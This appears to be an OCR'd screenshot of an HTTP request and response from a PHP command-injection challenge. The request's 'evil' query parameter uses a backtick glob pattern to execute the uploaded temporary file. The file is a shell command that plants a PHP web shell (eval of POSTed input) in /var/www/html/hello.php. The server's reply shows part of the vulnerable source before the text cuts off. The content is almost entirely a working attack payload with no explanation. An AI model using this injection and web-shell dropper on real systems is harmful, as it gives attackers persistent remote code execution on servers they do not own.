 1 POST /?evil=`.+/???/????????[@-[]`; HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------234269142229539500823768583209
8 Content-Length: 282
9 Connection: close
0 Cookie: td_cookie=1986586001; PHPSESSID=46b92d4665ee28d37fb966e5ceef8745
1 Upgrade-Insecure-Requests: 1
2
3 -----------------------------234269142229539500823768583209
4 Content-Disposition: form-data; name="file"; filename="init.txt"
5 Content-Type: text/plain
6
7 echo "<?php eval(\$_POST['shell']);" > /var/www/html/hello.php
8 -----------------------------234269142229539500823768583209--
9
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Nov 2020 13:42:11 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length: 1605
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">&lt;?php<br />
</span>
<span style="color: #007700">if(isset(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'evil'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">strlen</span>
<span style="color: #007700">(</span>